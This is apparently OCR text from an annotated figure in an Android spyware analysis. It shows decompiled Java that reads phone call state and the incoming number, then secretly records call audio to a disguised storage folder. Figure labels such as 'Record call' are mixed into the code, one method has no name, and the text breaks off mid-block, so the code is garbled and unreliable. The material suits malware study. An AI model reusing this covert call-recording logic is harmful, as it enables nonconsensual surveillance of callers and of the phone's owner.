 public /* synthetic */ void b(Intent intent, Context context) {
try {
if (!intent.getAction().equals("android.intent.action.NEW_OUTGOING_CALL")) {
String string = intent.getExtras().getString("state");
String string2 = intent.getExtras().getString("incoming_number");
int i = 0;
if (!string.equals(TelephonyManager.EXTRA_STATE_IDLE)) {
if (string.equals(TelephonyManager.EXTRA_STATE_OFFHOOK)) {
i = 2;
} else if (string.equals(TelephonyManager.EXTRA_STATE_RINGING)) {
i = 1;
}
}
c(context, i,
Check conditions
Record call
public static void (Boolean bool) {
if (!B.equals("YES") || z) {
return;
}
z = true;
String valueOf = String.valueOf(System.currentTimeMillis());
String substring = valueOf.substring(valueOf.length() - 5, valueOf.length());
String str = new SimpleDateFormat("yyyyMMdd-HH-mm-ss").format(new Date()) + "_" + C33.d + "_" + C33.e + "_" + substring;
File file = new File(Environment.getExternalStorageDirectory(), "/Config/sys/apps/rc");
if (!file.exists()) {
file.mkdirs();
}
MediaRecorder mediaRecorder = new MediaRecorder();
A = mediaRecorder;
mediaRecorder.setAudioSource(6);
A.setOutputFormat(1);
A.setAudioEncoder(1);
A.setOutputFile(Environment.getExternalStorageDirectory() + "/Config/sys/apps/rc/" + str.replace("\n", "") + ".wav");
try {
A.prepare();
} catch (IOException unused) {